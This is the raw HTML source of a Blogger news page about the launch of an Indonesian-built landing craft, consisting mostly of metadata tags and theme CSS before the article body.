

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html
body_size: 57812
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.asiapacificdefensejournal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Asia Pacific Defense Journal - RSS" href="https://www.asiapacificdefensejournal.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.blogger.com/feeds/2794375215802721658/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Asia Pacific Defense Journal - Atom" href="https://www.asiapacificdefensejournal.com/feeds/8009736761052599305/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png' rel='image_src'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html' property='og:url'/>
<meta content='Indonesia launches new locally-made Landing Craft Utility' property='og:title'/>
<meta content='  The LCU H390 ADRI LI as it was launched from PT DRU&#39;s shipyard in Lamongan. Photo c/o PT DRU.      Indonesian shipbuilder PT Daya Radar Ut...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/w1200-h630-p-k-no-nu/received_2385011601732062.png' property='og:image'/>
<title>
Indonesia launches new locally-made Landing Craft Utility - Asia Pacific Defense Journal
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Indonesia launches new locally-made Landing Craft Utility' property='og:title'/>
<meta content='https://www.asiapacificdefensejournal.com/2019/04/indonesia-launches-new-locally-made.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png' property='og:image'/>
<meta content='Asia Pacific Defense Journal' property='og:site_name'/>
<meta content='https://www.asiapacificdefensejournal.com/' name='twitter:domain'/>
<meta content='Indonesia launches new locally-made Landing Craft Utility' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXcSCq1urMgOl7eRcMHTX-XrM10y-YyiYroNtuoUcRDYyloiSLo5pj-dVd8NpEQHFKVtkcL-cxf7eqGIWGA6Ui7IH5jV4psD-hqFflrJYcxuDoB5SVVf3M-Lu7IOTEGDwpSrne9e9Lb9VM/s640/received_2385011601732062.png' name='twitter:image'/>
<meta content='Indonesia launches new locally-made Landing Craft Utility' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#FFFF00;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#FFFF00}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #FFFF00}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#FFFF00}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#FFFF00}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #FFFF00;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#FFFF00;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#FFFF00}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiobpH1zh3cXcZFHq_O6EbDP3K_FgVHgIFmYfBFF-1lnOnWV3TPHo7Cvwk6Zutkihh83gRtH4b6dsRmT6Epw64KjbYp6rvxvpGuwU6S0b5lgvv1phYc2dxXoU8rAJaaeMeuHTTZPRdrnXcN/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#FFFF00}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#FFFF00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#FFFF00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#FFFF00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#FFFF00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#FFFF00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
